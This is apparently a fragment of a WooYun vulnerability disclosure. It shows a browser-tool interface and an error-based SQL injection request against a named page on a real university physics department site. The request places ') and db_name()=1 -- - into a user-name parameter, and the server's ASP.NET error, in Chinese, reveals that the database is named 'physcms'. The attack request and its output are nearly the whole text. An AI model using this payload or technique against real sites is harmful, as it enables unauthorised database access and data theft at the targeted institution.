 Load URL
http://www.phys.ruc.edu.cn/UserCenter/platform/user.aspx?Lock=True&UserNameCollection=U') and db_name()=1 -- -
Split URL
Execute
Enable Post data
Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'physcms' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'physcms' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
www.wooyun.org